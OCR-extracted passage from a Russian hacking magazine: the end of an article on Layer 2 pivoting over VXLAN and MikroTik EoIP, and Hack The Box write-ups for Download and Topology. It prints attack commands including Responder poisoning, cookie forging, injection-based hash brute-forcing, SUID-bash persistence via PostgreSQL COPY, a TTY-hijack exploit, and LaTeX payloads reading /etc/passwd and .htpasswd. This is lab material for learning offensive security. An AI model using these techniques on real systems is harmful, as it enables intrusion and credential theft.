Приступим к настройке туннеля между атакующим (Kali Linux, 10.10.10.1) и целевой Debian-машиной (10.10.220.2). Также назначим VNI (это идентификатор VXLAN-туннеля), он будет равен 10. UDP-порт назначения с обеих сторон одинаковый — 4789. VXLAN может работать в двух режимах: multipoint и point-to-point, я выберу второй вариант.

#### sudo ip link add name thevxlan type vxlan id 10 local 10.10.10.1 remote 10.10.220.2 dstport 4789 sudo ip link set thevxlan up

На стороне целевой машины с Debian VXLAN настраивается так же, однако придется снова попотеть над настройкой бриджа, как это было с GRETAP.

sudo ip link add name thevxlan type vxlan id 10 local 10.10.220.2 remote 10.10.10.1 dstport 4789 sudo ip link set thevxlan up

```
sudo brctl addbr bridge
sudo brctl addir bridge thevxlan
sudo ip addr del 10.10.220.3/24 dev eth0; sudo ip addr add 10.10.220.
3/24 dev bridge; sudo brctl addif bridge eth0; sudo ip link set dev
bridge up; sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.220.
254
```
На этом настройка VXLAN с обеих сторон заканчивается, на VXLANинтерфейсе атакующего мы видим трафик протоколов канального уровня (STP, CDP), что доказывает получение именно L2-доступа.

![](_page_21_Picture_536.jpeg)

Трафик на VXLAN-интерфейсе атакующего

Затем получаем адрес на интерфейсе VXLAN с последующим удалением шлюза по умолчанию.

sudo dhclient -v tap0; sudo route del default

![](_page_21_Picture_537.jpeg)

И в этот раз не побрезгую запустить Responder.

![](_page_21_Figure_53.jpeg)

#### **EOIP (L2)**

EoIP (Ethernet over IP) - это проприетарный протокол MikroTik, позволяющий строить L2-туннели поверх интернета, но для этого используется GREинкапсуляция. По факту EoIP - это абсолютно то же самое, что и GRETAPинтерфейсы в Linux, различия лишь в Proto Type (для EoIP в GRE это значение 0х6400, для GRETAP-туннелей - 0х6558).

При постэксплуатации RouterOS (именно эта система используется на оборудовании MikroTik) атакующий может построить L2-туннель между собой и целевым бриджем с помощью EoIP, однако для работы EoIP в дистрибутивах Linux нужен модуль еоір. Атакующему достаточно создать EoIPинтерфейс в RouterOS, затем поместить его внутрь бриджа (в 90% случаях в настройках RouterOS используются бриджи).

На своей стороне атакующему достаточно собрать модуль из репозитория и запустить интерфейс, при этом создав ТАР-интерфейс для корректной работы модуля от katlogic.

![](_page_21_Figure_58.jpeg)

Атакующий из интернета может оказаться в целевой сети на уровне L2, но это крайне специфический сценарий и имеет право на существование только в момент постэксплуатации.

Настройки на стороне атакующего выглядят следующим образом: создается ТАР-интерфейс, запускается модуль, туннелю задается ID 100:

#### sudo ip tuntap add mode tap tap0

sudo ip link set tap0 up sudo ./eoip tap0 218.123.134.80 128.78.23.45:100

На стороне RouterOS аналогично, но при этом нужно поместить созданный EoIP-интерфейс в существующий бридж внутри RouterOS для получения L2доступа. Тут используется версия RouterOS v6:

/interface eoip add name=thenightmare local-address=128.78.23.45 remote-address=218.123.134.80 tunnel-id=100 /interface bridge port add interface=thenightmare bridge=LAN

После этих настроек EoIP-туннель будет установлен. На ТАР-интерфейсе атакующего уже есть трафик, адрес по DHCP получен.

![](_page_21_Picture_538.jpeg)

#### Отработавший Responder внутри EoIP

Таким образом можно провести своеобразный пивотинг сквозь RouterOS и проводить атаки канального уровня. Вектор крайне необычный, однако есть шанс, что им можно будет воспользоваться в корпоративных сетях.

#### **ПИВОТИНГ ПРОТИВ WINDOWS**

NBT-NS] Poisoned answer sent to 172.20.100.250 for name VEINS (service: File Server)<br>MDNS] Poisoned answer sent to 172.20.100.250 for name VEINS.local Poisoned answer sent to fe80::a4a3:fca4:789a:de44 for name VEINS<br>Poisoned answer sent to fe80::a4a3:fca4:789a:de44 for name VEINS<br>Poisoned answer sent to fe80::a4a3:fca4:789a:de44 for name VEINS.local<br>Poisoned answer sent

Poisoned answer sent to fe80::a4a3:fca4:789a:de44 for name VEINS<br>Poisoned answer sent to fe80::a4a3:fca4:789a:de44 for name VEINS<br>Poisoned answer sent to 172.20.100.250 for name VEINS

:  $f e 80 : a 4a 3 : f ca 4 : 789a : de 44$ 

answer sent to 172.20.100.250 for name VEINS.tocat<br>d answer sent to 172.20.100.250 for name VEINS<br>answer sent to fe80::a4a3:fca4:789a:de44 for name VEINS.local

+] Listening for events...

NTLMv2-SSP Client SSP Username NTLMv2-SSP Hash

Как ты заметил, все описанные выше приемы продемонстрированы именно на Linux. Почему так получилось? Потому что десктопные редакции Windows не поддерживают протоколы туннелирования вроде GRE и VXLAN. Возможно, их поддержка есть в Windows Server, но в эту тему я не углублялся. Однако и здесь есть решение, хоть и довольно экзотическое.

В июле этого года я сделал «ремикс» статьи «Пингвин-супершпион» в исполнении s0i37. Мне пришла в голову мысль развернуть виртуальный маршрутизатор CHR на VirtualBox внутри самой Windows. Так я провел L2пивотинг и атаки канального уровня в целевой сети, используя хост с Windows. Метод скорее экспериментальный, но работает. Виртуальный CHR поддерживает протоколы EoIP, VXLAN, IPIP, GRE и другие.

![](_page_21_Figure_72.jpeg)

**ВЫВОДЫ** 

В своем небольшом исследовании я продемонстрировал несколько техник пивотинга с использованием провайдерских протоколов. Это концепция в духе «living off the land»: я просто использовал особенности сетевых протоколов и добился импакта для атакующей стороны. При этом я не использовал сторонние пентестерские утилиты. Методы крайне специфические, но, если ты понимаешь всю картину и знаешь матчасть, у тебя не возникнет проблем и эти приемы приведут к успеху. З-

![](_page_22_Picture_0.jpeg)

![](_page_22_Figure_1.jpeg)

#### І Іерехватываем терминал Суперпользователя при атаке на хост

В этом райтапе я продемонстрирую технику TTY hijacking, которая позволяет захватить сессию терминала суперпользователя. Такпроэксплуатируем path traversal же. для получения доступа к исходному коду приложения на Node.js, украдем сессию пользователя через создание cookie и применим слепую инъекцию для получения конфиденциальной информации.

![](_page_22_Picture_4.jpeg)

Нашей целью будет захват тренировочной машины Download с площадки Hack The Box. Уровень ее - сложный.

![](_page_22_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

#### Сканирование портов

Добавляем IP-адрес машины в файл /etc/hosts:

#### 10.10.11.226 download.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//) nmap -p\$ports -A \$1

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_22_Picture_20.jpeg)

Результат работы скрипта

Сканер нашел два открытых порта:

- 22 служба OpenSSH 8.2p1;
- 80 веб-сервер Nginx 1.18.0.

![](_page_22_Picture_25.jpeg)

#### Заглянем на сайт.

![](_page_22_Picture_187.jpeg)

#### **ТОЧКА ВХОДА**

Изучая сайт, находим форму загрузки файлов.

![](_page_22_Picture_188.jpeg)

Просматривая этот запрос в **Burp History**, увидим типичную для приложения на Node.js форму cookie.

![](_page_22_Picture_189.jpeg)

Авторизуемся на сайте, декодируем значение download\_session и проверим, что изменилось.

![](_page_22_Picture_190.jpeg)

ANDOC B BUID F

У нас появился параметр user, содержащий имя пользователя и его идентификатор. Также для проверки я загрузил файл и увидел, что сообщение о выполнении действия попадает в параметр success.

![](_page_22_Picture_191.jpeg)

Продолжение статьи >

#### **HTB DOWNLOAD** ЕРЕХВАТЫВАЕМ ТЕРМИІ СУПЕРПОЛЬЗОВАТЕЛЯ HA XOCT

#### ТОЧКА ОПОРЫ

#### **Path traversal**

Filter: Showing all items

47 48} 49

Страница /files/download/ отдает нам файл при скачивании. Стоит проверить, нет ли здесь уязвимости обхода каталога. Сделать это можно, запросив файл *package.json*, характерный для программ на Node.js. Я использую **Burp Intruder** и словарь с разными вариантами указания пути к файлу.

Results Positions Payloads Resource pool Settings

![](_page_23_Picture_583.jpeg)

![](_page_23_Picture_584.jpeg)

#### Результат перебора

В итоге получаем содержимое package.json, откуда узнаем, что основной файл называется app.js, а также имя пользователя - wesley. Теперь тем же способом запросим файл арр. js.

![](_page_23_Picture_585.jpeg)

![](_page_23_Picture_586.jpeg)

Сохраним значение куки в файл и поменяем имя пользователя на wesley. Затем сгенерируем нужные нам значения.

./cookie-monster.js -e -f cookie.txt -k

8929874489719802418902487651347865819634518936754 -n download session

-f cookie.txt -k 8929874489719802418902487651347865819634518936754 -n download\_session

 $\mathbb{R}^n$ Data Cookie: download\_session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOlsiIl19LCJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6Indlc2xleSJ9fQ=<br>Signature Cookie: download\_session.sig=BguJvnw2T7WpIFDfTABkhKB1-YI Создание cookie для пользователя wesley

Подставляем сгенерированные значения в запрос и получаем страницу нового пользователя.

8 Cookie: download\_session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOlsiIl19LCJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6Indlc2xleSJ9fQ==; download\_session.sig=

6 Accept-Encoding: gzip, deflate

BguJvnw2T7WpIFDfTABkhKB1-YI

7 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7

1 GET /home HTTP/1.1 2 Host: download.htb 3 Upgrade-Insecure-Requests: 1

Response

Pretty

0 matches

 $\Rightarrow$  \n  $\equiv$ 

Upload

Home

Logout

◯۞ $\left| \left. \left. \left. \left. \right| \right. \right| \right. \right|$  Search. Raw Hex Render Download.htb Hey wesley!

4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36

5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7

Your uploaded files:

#### Страница в Burp Repeater

C 2023 Download.htb

No files found

В окружении пользователя на сайте ничего не находим, поэтому продолжим просматривать исходные коды. В уже известном нам файле app. js отмечаем подключаемые модули.

![](_page_23_Picture_587.jpeg)

Содержимое файла арр.јѕ

Первым делом я просмотрел содержимое файла routers/auth.js. Наиболее интересен в нем блок кода для получения пользователя с помощью функции findFirst (строки 41-44).

![](_page_23_Picture_588.jpeg)

Кроме параметра имени пользователя, есть еще и параметр password. Учитывая, что для выборки из базы используется findFirst, можно протес-

Содержимое файла routers/auth.js

тировать инъекцию, основанную на использовании в передаваемых параметрах других операторов: contains, startWith и прочих возвращающих булевы значения. К примеру, следующее значение cookie отобразило файлы пользователя!

![](_page_23_Picture_589.jpeg)

В самих файлах ничего интересного нет, зато мы можем попытаться подобрать хеш пароля пользователя.

#### **Автоматизация**

Смысл в том, чтобы поочередно перебирать символы хеша пароля. Как только реальный хеш будет начинаться с указанной последовательности, мы получим отличный от остальных случаев ответ и начнем перебирать следующий символ хеша.

![](_page_23_Picture_590.jpeg)

![](_page_23_Picture_591.jpeg)

print("Hash: " + passwd)

(ralf<sup>®</sup>ralf-PC)-[~/tmp/HTB/download] \$ python3 bruter.py Hash: f88976c10af66915918945b9679b2bd3

Результат работы скрипта

Спустя несколько минут получаем хеш MD5 и расшифровываем пароль при помощи сервиса hashes.com.

Инайдено: f88976c10af66915918945b9679b2bd3:dunkindonuts

Результат взлома хеша

С полученными учетными данными авторизуемся по SSH и забираем флаг пользователя.

wesley@download: $\sim$ \$ id uid=1000(wesley) gid=1000(wesley) groups=1000(wesley) wesley@download:~\$ cat user.txt 75a6ebe36e94cc191a4a7a187c68ba2c  $w$ esley@download:~\$

Флаг пользователя

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию. Я буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе будет много информации, нам нужно отобрать только значимую.

В списке процессов отмечаем работающий PostgreSQL, об этом говорит и прослушиваемый порт 5432. Также у пользователя, от имени которого работает СУБД, есть своя консоль.

#### /usr/lib/postgresql/12/bin/postgres -0 /Val7Lib/postgresql/12<br>
- postgres: 12/main: checkpointer<br>
- postgres: 12/main: background writer<br>
- postgres: 12/main: walwriter<br>
- postgres: 12/main: walwriter<br>
- postgres: 12/main: Ss<br>Ss<br>Ss<br>Ss<br>Ss<br>Ss<br>Ss 942<br>943<br>944<br>945<br>946  $0:00$ <br>  $0:00$ <br>  $0:00$ <br>  $0:00$ <br>  $0:00$ <br>  $0:00$ <br>  $0:00$ <br>  $0:00$

Список процессов

![](_page_23_Picture_592.jpeg)

Прослушиваемые порты

![](_page_23_Picture_593.jpeg)

Еще полезно просматривать запускаемые процессы с помощью раруб4. Именно это и помогло мне обнаружить, что в системе работает пользовательская служба download-site, а также отметить, что в систему залогинен пользователь postgres.

![](_page_23_Picture_594.jpeg)

службы /etc/systemd/system/download-site. файл Просматриваем service. В переменной окружения для запуска процесса находим переменную DATABASE\_URL, а в URL - учетные данные для подключения к базе дан-HЫX.

Логи рѕру64

![](_page_23_Picture_595.jpeg)

![](_page_23_Picture_596.jpeg)

\du

![](_page_23_Picture_597.jpeg)

![](_page_23_Picture_598.jpeg)

Наш пользователь - член группы pg\_write\_server\_files, а значит, имеет право на запись в файлы. Для персистентности следующими командами назначим файлу командной оболочки S-бит:

#### cp /bin/bash /tmp/psql\_bash chmod 4777 /tmp/psql\_bash

В качестве метода персистентности запишем данные команды в файлы /var/ lib/postgresql/.bash\_profile u /var/lib/postgresql/.bashrc. Tak как выполняется вход от имени пользователя, будут выполнены команды из этих файлов.

COPY (SELECT CAST ('/bin/bash -c "cp /bin/bash /tmp/psql\_bash ; chmod 4777 /tmp/psql\_bash"' AS text)) TO '/var/lib/postgresql/. bash\_profile'; COPY (SELECT CAST ('/bin/bash -c "cp /bin/bash /tmp/psql\_bash ; chmod 4777 /tmp/psql\_bash"' AS text)) TO '/var/lib/postgresql/. bashrc';

Спустя некоторое время проверяем, не появился ли файл /bin/bash в каталоге /tmp.

![](_page_23_Picture_599.jpeg)

У файла выставлен S-бит, а значит, мы можем получить сессию от имени пользователя postgres.

Содержимое каталога /tmp

wesley@download:/tmp\$ ./psql\_bash -p psql\_bash-5.0\$ id .<br>uid=1000(wesley) gid=1000(wesley) euid=113(postgres) groups=1000(wesley) psql\_bash-5.0\$

Сессия пользователя postgres

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

#### **TTY hijacking**

Увы, этому пользователю ничего интересного не доступно. Тогда вернемся к способу входа через su -1. Здесь можно попробовать попасть в сессию пользователя, от имени которого выполняется команда **su**. Эта техника называется TTY hijacking. Хотя sudo и su в данном случае меняют UID исполняемого процесса на UID пользователя без полномочий, терминал по-прежнему остается терминалом пользователя root и, как оказалось, доступен непривилегированному пользователю.

Текущий терминал программы всегда доступен через файл /dev/tty. Мы можем его открыть от имени пользователя без полномочий, а затем использовать сискол **ioct1** для подделки пользовательского ввода. Это позволит нам вводить команды в чужой терминал. Для эксплуатации этой техники можно использовать следующий эксплоит:

![](_page_23_Figure_76.jpeg)

Здесь сначала завершается работа текущей командной оболочки пользователя (exit\n), а затем записывается уже знакомая полезная нагрузка. После завершения работы командной оболочки пользователя *postgres* шелл пользователя **root** считывает поддельный пользовательский ввод и выполняет его.

Компилируем эксплоит и даем права на выполнение для всех.

#### gcc exploit.c -static -o lpe.bin chmod 777 /tmp/lpe.bin

Теперь повторим технику выполнения файла через bash\_profile и bashrc, после чего проверим, появился ли файл командной оболочки, но уже созданный рутом.

#### COPY (SELECT CAST ('/bin/bash -c /dev/shm/lpe.bin' AS text)) TO '/ var/lib/postgresql/.bash\_profile';

COPY (SELECT CAST ('/bin/bash -c /dev/shm/lpe.bin' AS text)) TO '/ var/lib/postgresql/.bashrc';

![](_page_23_Picture_600.jpeg)

#### Содержимое каталога /tmp

Атака прошла успешно, теперь мы можем перейти к сессии root и забрать второй флаг.

![](_page_23_Picture_601.jpeg)

# HTB TOPOLOGY

![](_page_24_Picture_2.jpeg)

RELEASE DATE

10 Jun 2023

![](_page_24_Picture_3.jpeg)

**Easy** 

**POINTS**  $20$ 

#### Эксплуатируем **LaTeX-инъекцию** для доступа к серверу

В этом райтапе я покажу, как использовать инъекцию команд в LaTeX, чтобы прочитать файлы на сервере и получить критически важные данные. Затем повысим привилегии через gnuplot.

![](_page_24_Picture_7.jpeg)

Проходить будем тренировочную машину Topology с площадки Hack The Box. Уровень ее - легкий.

![](_page_24_Picture_9.jpeg)

 $OS$ 

Linux

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

topology.htb 10.10.11.217

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_24_Picture_20.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for topology.htb (10.10.11.217) Host is up  $(0.14s$  latency).

STATE SERVICE VERSION PORT OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 dc:bc:32:86:e8:e8:45:78:10:bc:2b:5d:bf:0f:55:c6 (RSA) 256 d9:f3:39:69:2c:6c:27:f1:a9:2d:50:6c:a7:9f:1c:33 (ECDSA) 256 4c:a6:50:75:d0:93:4f:9c:4a:1b:89:0a:7a:27:08:d7 (ED25519) Apache httpd 2.4.41 ((Ubuntu)) 80/tcp open http | http-title: Miskatonic University | Topology Group |\_http-server-header: Apache/2.4.41 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Скрипт нашел всего два открытых порта: • 22 — служба OpenSSH 8.2p1;

 $\cdot$  80 — веб-сервер Apache 2.4.41.

Брутить SSH смысла нет, поэтому сразу переходим к сайту.

#### $\prime$  | Topol  $\times$  | +

![](_page_24_Picture_28.jpeg)

#### **ТОЧКА ВХОДА**

 $\ddot{}$ 

) latex.topology.htb/equation.php

 $\times$ 

На главной странице есть ссылка, которая переносит нас на новый домен latex.topology.htb.

![](_page_24_Picture_31.jpeg)

This site can't be reached Check if there is a typo in latex.topology.htb. DNS\_PROBE\_FINISHED\_NXDOMAIN

Reload

< ☆

Ошибка при переходе на latex.topology.htb

Заносим и этот домен в /etc/hosts и обновляем страницу.

10.10.11.217 topology.htb latex.topology.htb

 $\ddot{}$ ot secure | latex.topology.htb/equation.p

![](_page_24_Picture_753.jpeg)

На странице видим поле ввода, которое принимает от пользователя формулу на языке LaTeX. Но к этому вернемся позже, а сначала просканируем другие поддомены при помощи ffuf.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB. Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем сле-

дующие параметры: • - w – словарь (я использую словари из набора SecLists);

- $-t$  количество потоков;
- $\cdot$  -u URL;
- $-H 3a$ головок HTTP.

Место перебора помечается словом FUZZ.

-H 'Host: FUZZ.topology.htb' -fs 6767

Задаем все параметры и получаем вот такую команду:

ffuf -u http://topology.htb/ -w subdomains-dnsscan-10000.txt -t 256 -H 'Host: FUZZ.topology.htb'

![](_page_24_Picture_754.jpeg)

Но в вывод попадают абсолютно все варианты из списка, а значит, нужно использовать фильтры, к примеру по размеру страницы. Для этого добавим параметр - fs, который отсеет все страницы заданного размера.

ffuf -u http://topology.htb/ -w subdomains-dnsscan-10000.txt -t 256

[Status: 401, Size: 463, Words: 42, Lines: 15, Duration: 4010ms] \* FUZZ: dev [Status: 200, Size: 108, Words: 5, Lines: 6, Duration: 4094ms] \* FUZZ: stats

Результат сканирования поддоменов с помощью ffuf

Находим еще два поддомена: dev и stats. Поэтому обновляем запись в файле /etc/hosts и просматриваем новые сайты.

10.10.11.217 topology.htb latex.topology.htb dev.topology.htb stats. topology.htb

На первом нас встречает HTTP-аутентификация, а на втором просто отображается картинка.

![](_page_24_Picture_755.jpeg)

stats.topology.htb/

![](_page_24_Figure_60.jpeg)

Больше ничего не получив, возвращаемся к форме LaTeX.

#### ТОЧКА ОПОРЫ

LaTeX позволяет автоматизировать многие задачи при подготовке научных публикаций и самых разных пособий. Он облегчает нумерацию разделов, ввод формул, добавление перекрестных ссылок и многие другие вещи. Готовя свой документ, автор указывает логическую структуру текста, а LaTeX решает вопросы его отображения. То есть содержание отделено от оформления.

Главная страница сайта stats.topology.htb

Мы же можем использовать служебные конструкции LaTeX в наших целях, именно попробовать выполнить команды на удаленном хосте либо a попытаться прочитать локальные файлы в системе. Первым делом отправим простейшую нагрузку для чтения файла /etc/passwd.

\input{/etc/passwd}

### Illegal command detected. Sorry.

#### Ответ сервера

Как оказалось, не все нагрузки выполняются на сервере, и мы получаем сообщение о том, что наша инъекция обнаружена. Добиться выполнения команд не вышло, а вот найти нагрузку для чтения файлов мне удалось. Следующий код позволит прочитать первую строку из файла /etc/passwd.

\newread\file \openin\file=/etc/passwd \read\file to\line \text{\line} \closein\file

#### root:x:0:0:root:/root:/bin/bash

#### Строка из файла /etc/passwd

Итак, мы узнали, что на сервере есть фильтр, а у нас есть возможность его обходить. Идем дальше и используем другую нагрузку для чтения всего файла.

\$\lstinputlisting{/etc/passwd}\$

 $\times$  +

 $Q <$ ire | latex.topology.htb/equation.php?eqn=%24%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D%24&submit=  $root:x:0:0:root://root://bin/bash$ daemon: x:1:1: daemon:/usr/sbin:/usr/sbin/nologin  $bin:x:2:2:bin:/bin:/usr/ssbin/nologin$ sys:x:3:3:sys:/dev:/usr/sbin/nologin  $sync: x: 4: 65534: sync: / bin: / bin / sync$ games: x:5:60: games:/usr/games:/usr/sbin/nologin man: x:6:12: man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:1p:/var/spool/lpd:/usr/sbin/nologin  $mail: x: 8: 8: mail: / var / mail: / usr / skin / nologin$ news: x: 9: 9: news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy: x:13:13: proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38: Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39: ircd:/var/run/ircd:/usr/sbin/nologin gnats: x: 41: 41: Gnats Bug-Reporting System (admin): / var/lib/gnats: / usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network: x:100:102: systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus: x:103:106::/nonexistent:/usr/sbin/nologin  $syslog: x: 104:110::/home/syslog:/usr/sbin/nologin$ \_apt:x:105:65534::/nonexistent:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin pollinate:x:112:1::/var/cache/pollinate:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin vdaisley:x:1007:1007: Vajramani Daisley, W2 1-123, ,:/home/vdaisley:/bin/bash rtkit:x:113:121: RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin avahi: x:117:124: Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin geoclue: x:118:125::/var/lib/geoclue:/usr/sbin/nologin saned: x:119:127::/var/lib/saned:/usr/sbin/nologin colord:x:120:128: colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin pulse: x:121:129: PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gdm: x:122:131: Gnome Display Manager:/var/lib/gdm3:/bin/false fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin \_laurel:x:998:998::/var/log/laurel:/bin/false Содержимое файла /etc/passwd

Таким образом мы получаем возможность читать локальные файлы на сер-Bepe.

#### Чтение произвольного файла

Что первым делом смотреть на сервере? Нас в первую очередь интересуют файлы, содержимое которых может раскрыть нам важную информацию для продвижения. Это могут быть какие-то учетные данные, настройки и даже исходники сайтов.

Помнишь сайт dev, закрытый HTTP-аутентификацией? В его каталоге на сервере наверняка найдется файл .htpasswd, содержащий имя пользователя и хеш его пароля в формате Apache MD5. Ведь именно их запрашивает сервер, отображая окошко HTTP-аутентификации. Давай получим эти учетные данные:

#### \$\lstinputlisting{/var/www/dev/.htpasswd}\$

![](_page_24_Picture_756.jpeg)

Содержимое файла .htpasswd

Используем справку **hashcat**, чтобы узнать режим перебора хеша.

hashcat --example | grep -A5 -B5 '\$apr1'

![](_page_24_Picture_757.jpeg)

Справка hashcat

Получаем режим 1600, который и указываем при переборе в параметре - т.

hashcat -m 1600 -a 0 hash.txt rockyou.txt

 $x +$ 

![](_page_24_Picture_758.jpeg)

С полученными учетными данными мы можем посмотреть сайт.

![](_page_24_Picture_759.jpeg)

На сайте ничего не находим и пробуем с теми же учетными данными авторизоваться по SSH. Получилось! Забираем первый флаг.

![](_page_24_Picture_760.jpeg)

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь нам необходимо собрать информацию. Я буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

#### Загружаем на хост скрипт для Linux, даем право на выполнение и запускаем сканирование. В выводе будет много информации, давай посмотрим, что именно может помочь нам повысить привилегии. Среди файлов, доступных для записи, есть каталог /opt/gnuplot.

Это единственный проект в каталоге /opt.  $\frac{1}{4}$  Interesting writable files owned by me or writable by everyone (not in Home) (max 500) https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files /dev/mqueue

![](_page_24_Picture_761.jpeg)

#### Файлы, доступные для записи

Пробуем прочитать содержимое этого каталога и получаем сообщение об ошибке. Оказывается, каталог **/opt/gnuplot** доступен для записи и исполнения, но недоступен для чтения.

![](_page_24_Picture_762.jpeg)

![](_page_24_Picture_763.jpeg)

Разрешения каталога gnuplot

Тогда попробуем отследить запускаемые процессы, так как аргументы одного из них могут раскрыть содержимое засекреченного каталога. Для этого используем утилиту **pspy64**.

![](_page_24_Picture_764.jpeg)

Видим, что происходит поиск файлов с расширением .plt в каталоге /opt/ gnuplot. Найденные файлы выполняются с помощью gnuplot, причем от имени пользователя root. Так мы можем создать файл privesc.plt и записать в него функцию system. Она выполнит команду chmod, чтобы назначить S-бит командной оболочке /bin/bash.

echo 'system "chmod u+s /bin/bash" > /opt/gnuplot/privesc.plt

Спустя время проверим разрешения на файл /bin/bash.

![](_page_24_Picture_765.jpeg)

#### 

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

Заходим как суперпользователь и забираем флаг.

/bin/bash -p

#### vdaisley@topology:~\$ /bin/bash -p

 $bash-5.0#id$ uid=1007(vdaisley) gid=1007(vdaisley) euid=0(root) groups=1007(vdaisley) bash-5.0# cat /root/root.txt ef18646920771cd9123227d94c319f8e bash-5.0#

Флаг рута

# HTB SANDWORM

#### **Sandworm**

RELEASE DATE 17 Jun 2023

**OS** 

Linux

DIFFICULTY **Medium** 

**POINTS** 30

#### Выходим из песочницы Firejail и повышаем привилегии в Linux

В этом райтапе я покажу, как совершать побег из сендбокса Firejail, чтобы повысить привилегии в Linux. Еще мы найдем и проэксплуатируем уязвимость SSTI в сервисе проверки подписи PGP, а также заложим бэкдор в проект, написанный на Rust.

![](_page_25_Picture_9.jpeg)

